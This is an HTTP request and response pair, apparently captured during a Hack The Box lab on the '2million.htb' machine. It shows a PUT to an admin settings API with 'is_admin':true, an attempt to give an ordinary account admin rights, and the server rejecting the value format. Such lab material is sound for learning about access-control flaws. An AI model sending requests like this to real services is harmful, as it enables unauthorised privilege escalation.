 1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Content-Type: application/json
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=iufo826q5h1006a4tp2ap7nhju
11 Connection: close
12 Content-Length: 55
13
14 {
15 "email":"test@hackthebox.eu",
16 "is_admin":true
17 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Jun 2023 16:57:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}